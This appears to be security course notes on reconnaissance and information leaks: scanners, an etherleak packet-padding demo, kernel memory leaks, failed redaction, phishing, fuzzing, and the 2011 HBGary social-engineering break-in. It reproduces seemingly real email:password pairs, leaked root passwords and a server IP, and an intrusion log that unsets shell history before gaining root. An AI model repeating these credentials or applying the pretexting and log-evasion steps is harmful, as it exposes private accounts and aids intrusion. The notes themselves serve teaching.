http://plus.lefigaro.fr/articlesdv/20120704ARTFIG00694/commentaires?page=3&comment= ... &form_build_id=form-26cf91a795a0586906b642a2f0f53a56 &form_id=comment_form&figaro_commentaires_email=christag%40orange.fr&figaro_commentaires_password=DAC500&op=Validerand hence (username,password) pairs like
treborbe@yahoo.fr:251156 christag@orange.fr:DAC500 marc.pega@wanadoo.fr:jaguar61 benjamin.duboz@neuf.fr:asbmfc christophe-robinne@orange.fr:Dpmat*21 chevrefeuille-56@netcourrier.com:reseda Sayyeddefrance@hotmail.fr:La.vache.6419
Programs like nmap may tell one what kind of remote system
one is dealing with, and what ports are open. The hacker then needs to know
what kinds of exploits exist for such a setup.
The program
nessus
tests a battery of known vulnerabilities, and comes with a detailed
report.


Paros is a webproxy, that allows you to see what webpages/websites do, and to modify what they do. It has a built-in scanner that tests for common vulnerabilities and comes with a report.
Burp is a tool for probing web applications.
There are some systematic ways to probe for small amounts of data. On a local machine one can use malloc() or some function that has a buffer that is larger than the amount of data returned, where the rest of the buffer contains "old garbage". Such remains from other programs may contain valuable information.
The ethernet standard requires packets to have a length of at least
46 bytes (60 bytes together with ethernet header). Smaller packets
are padded. For example, a ping -s 1
sends 29-byte packets, and 17 bytes of padding are added.
(Similarly, ARP packets are padded with 18 bytes.)
The standard says that the padding should be zero, but many flawed
implementations use random content.
This content may be what happened to be in some OS buffer, or in the device
driver buffer, or in the hardware ethernet card transmit buffer.
Thus, a ping to a machine on the same ethernet may leak information,
probably about recently transmitted packets, maybe arbitrary memory
content.
Let me try. (Do ping -s 1 target and capture replies.)
# tethereal -V -a duration:5 ip proto \\icmp | grep Trailer | uniq Trailer: DECC808010F6482A5000000101080A0F... Trailer: 000194E15500006B114215DBEB262250... Trailer: 1BD58850112000172A000005A0320A89... Trailer: 1A49E550182000E31500003C4D455441... Trailer: 5FC14150112000D30B000005A0320A89... Trailer: 699ADA501120005953000005A0320A89... Trailer: EC291A501120004E75000005A0320A89... Trailer: D08BD950182000A72F00003C48544D4C... Trailer: 9DD534501120001A90000005A0320A89... Trailer: 780A66501120009860000005A0320A89... Trailer: 931DE250112000F0B1000005A0320A89... Trailer: 5D103F50102000380C00003C2F48544D... Trailer: C05C1650112000123B000005A0320A89... Trailer: 14BE2750182000311400003C2F464F4E... Trailer: E02B6350112000A2B8000005A0320A89... Trailer: 1BFBDC501120001AF2000005A0320A89... Trailer: 04987D7012200083B900000204020001... Trailer: A17A4B501820003DEC000053594E4320... Trailer: 6879C050182000ABCB00003C54523E0A... Trailer: B1DC6550112000E1AB000005A0320A89... Trailer: A468FD501120009D0F000005A0320A89... Trailer: 8BAD9250102000921400003C4652414D... Trailer: D9CC165011200099AB000005A0320A89... Trailer: 2CE0C950112000CC93000005A0320A89...What data could this be? Close inspection reveals this to be mostly HTTP packet fragments. (For the last line: 2CE0C9: last three bytes of ACK number, 50: header length 5*4 bytes, 11: flags FIN ACK, 2000: window size, CC93: checksum, 0000: urgent pointer, 05A0320A89: start of the data. At this data position we see in earlier lines 3C4D455441:
<META,
and 3C48544D4C: <HTML, and 3C2F48544D: </HTM,
and 3C2F464F4E: </FON, and 53594E4320: SYNC ,
and 3C54523E0A: <TR>\n, and 3C4652414D: <FRAM..)
No passwords today, but the principle works.
Is this serious? If the data is only from the local LAN it could have been sniffed anyway. If this is OS memory then arbitrary data may be exposed. If switches do forward an entire packet, then this trailer stuff might survive and the leaked data can come from a remote machine. The presence of etherleak helps a little bit in fingerprinting: only the older systems suffer from etherleak.
My cablemodem suffers from etherleak, and the data captured is
sometimes from local traffic and sometimes not. Thus, it seems
to come from OS memory. Some upstream data leaks. A small test
yields upstream text fragments like NOTIFY * HTTP/1.,
KaZaA, fileshare, DHCPC , My Request,
<?xml version="1, PING, PNG\r, OUT\r,
GET , POST, QUIT, show, quit,
infostring, getinfo xxx, icmcfg.bin,
S7@rgu5ub, *hAqisL0c, Ch0OcHUtr, 8Fbal Moz,
CKA, HBN1, roken.T, REPORT ,
AcTiOn192.168.0., PathContrl, \status\.
Exercise
What are these? For example, CKA is from a
SMB Name Wildcard request.
Exercise What are the best packets to send? Is it possible to get more than 18 bytes padding?
In many cases it is possible to obtain uninitialized memory that still contains whatever happened to be there.
In August 2004 a Linux kernel vulnerability was found that allowed one to read page-sized fragments of kernel data. The announcement (with exploit). The exploit uses a race condition.
Sometimes one finds passwords this way.
In 1982 I showed someone how it was possible to read the Unix input queue
for any terminal, and at that same moment root (Teus Hagen) logged in.
Google can still find the original exploit by Khron The Elder -
search groups for
static char *sccsid="brog.c KtE (aka Rehmi) U of Mud Sep. 11 1982";.
(Getting at kernel memory was easy: it had universal read permission
since ps got its info by reading /dev/kmem, so the
work mainly consisted in finding the right place to read.)
Often people redact text in a document to be published in a way that allows the text to be recovered. Maybe the document format has a version history built-in, and one only has to find the previous version. Or maybe the text was blacked out by changing the background color to black. Now one only has to change the background color again (or to copy and paste the text).
A 2011 example: The British Ministry of Defence had to publish parts of a report on nuclear submarines following a freedom of information request. They blacked out the sensitive parts, but copy and paste sufficed to read this text again. Oops. As soon as they found out the flaw was corrected, but the previous version can still be found in Google cache: Blacked out pdf, Google cache.
There are more active ways of obtaining the desired information. Get people so far that they supply it. Social engineering (invent a plausible story, and make a telephone call). Or visual engineering (create a screen that is not easily distinguished from the authentic one, and asks for information - maybe a login screen for a local computer session, or a web login screen, maybe for online banking). For example, below a spoof of the login screen for Postbank Internet Bankieren. A report on phishing techniques.
Many exploits rely on program flaws, often errors that cause unchecked user data to be used. One can search for specific bug patterns, or audit the source or disassembly listing of specific programs. A third approach, which does not require previous acquaintance with the type of bug, and which can be automated is fuzzing. Fuzzing is the technique where you feed programs of interest with random input data and present them with a random environment. As soon as the program under consideration can be crashed, the circumstances of the crash are investigated - maybe there is a vulnerability.
The most powerful of all attacks. Find a good story and have people help you to get in. People will happily change passwords, open up firewalls etc. in order to help others. Here a famous example (Feb. 2011). Step 1 was getting into Greg Hoglands email account, reading some old mail:
Date: Thu, 6 Jan 2011 10:47:29 -0800 From: Greg Hoglund <greg@hbgary.com> To: jussi <jussij@gmail.com>, jussi jaakonaho <jussi@mataaratanga.com> Subject: need password for rootkit like fast jussi, shawn is headed to data center today can you send me the password I will have shawn change it from the console straight away Date: Thu, 6 Jan 2011 20:51:37 +0200 From: jussi jaakonaho <jussij@gmail.com> To: Greg Hoglund <greg@hbgary.com> Subject: Re: need password for rootkit like fast i think changed that to 88j4bb3rw0cky88 if that does not work then 88Scr3am3r88 (long time since used those anyways) if he has time then single user mode could be used. he just needs to disable iptables, or remove rc.firewall from init.d, could also do warm boot as last boots have been cold ones - might not be good for filesysttem consistency. i can do boot remotely though also when getting access back. _jussi
and sending some new mail:
From: Greg Hoglund <greg@hbgary.com> Sun, Feb 6, 2011 at 8:59 PM To: jussi <jussij@gmail.com> im in europe and need to ssh into the server. can you drop open up firewall and allow ssh through port 59022 or something vague? and is our root password still 88j4bb3rw0cky88 or did we change to 88Scr3am3r88 ? thanks From: jussi jaakonaho <jussij@gmail.com> Sun, Feb 6, 2011 at 9:06 PM To: Greg Hoglund <greg@hbgary.com> hi, do you have public ip? or should i just drop fw? and it is w0cky - tho no remote root access allowed From: Greg Hoglund <greg@hbgary.com> Sun, Feb 6, 2011 at 9:08 PM To: jussi jaakonaho <jussij@gmail.com> no i dont have the public ip with me at the moment because im ready for a small meeting and im in a rush. if anything just reset my password to changeme123 and give me public ip and ill ssh in and reset my pw. From: jussi jaakonaho <jussij@gmail.com> Sun, Feb 6, 2011 at 9:10 PM To: Greg Hoglund <greg@hbgary.com> ok, takes couple mins, i will mail you when ready. ssh runs on 47152 From: jussi jaakonaho <jussij@gmail.com> To: Greg Hoglund <greg@hbgary.com> ok, it should now accept from anywhere to 47152 as ssh. i am doing testing so that it works for sure. your password is changeme123 i am online so just shoot me if you need something. in europe, but not in finland? :-) From: Greg Hoglund <greg@hbgary.com> Sun, Feb 6, 2011 at 9:17 PM To: jussi jaakonaho <jussij@gmail.com> if i can squeeze out time maybe we can catch up.. ill be in germany for a little bit. anyway I can't ssh into rootkit. you sure the ips still 65.74.181.141? From: jussi jaakonaho <jussij@gmail.com> does it work now? From: Greg Hoglund <greg@hbgary.com> Sun, Feb 6, 2011, at 9:23 PM yes jussi thanks did you reset the user greg or? From: jussi jaakonaho <jussij@gmail.com> nope. your account is named as hoglund From: Greg Hoglund <greg@hbgary.com> Sun, Feb 6, 2011, at 9:26 PM yup im logged in thanks ill email you in a few, im backed up thanks
And indeed:
bash-3.2# ssh hoglund@65.74.181.141 -p 47152 [unauthorized access prohibited] hoglund@65.74.181.141's password: [hoglund@www hoglund]$ unset hoglund@www hoglund]$ w 11:23:50 up 30 days, 5:45, 4 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT jussi pts/0 cs145060.pp.htv. Wed11pm 59.00s 0.38s 0.35s screen -r jussi pts/1 - Thu 5am 1:13 0.38s 4.90s SCREEN jussi pts/2 - Thu 5am 59.00s 0.68s 4.90s SCREEN hoglund pts/3 132.181.74.65.st 11:23am 0.00s 0.03s 0.00s w [hoglund@www hoglund]$ unset HIST [hoglund@www hoglund]$ unset HISTFLE [hoglund@www hoglund]$ unset HISTFILE [hoglund@www hoglund]$ uname -a;hostname Linux www.rootkit.com 2.4.21-40.ELsmp #1 SMP Wed Mar 15 14:21:45 EST 2006 i686 i686 i386 GNU/Linux www.rootkit.com [hoglund@www hoglund]$ su - Password: [root@www root]# unset HIST [root@www root]# unset HISTFILE [root@www root]# uname -a;hostname;id Linux www.rootkit.com 2.4.21-40.ELsmp #1 SMP Wed Mar 15 14:21:45 EST 2006 i686 i686 i386 GNU/Linux www.rootkit.com uid=0(root) gid=0(root) groups=0(root),1200(varmistus)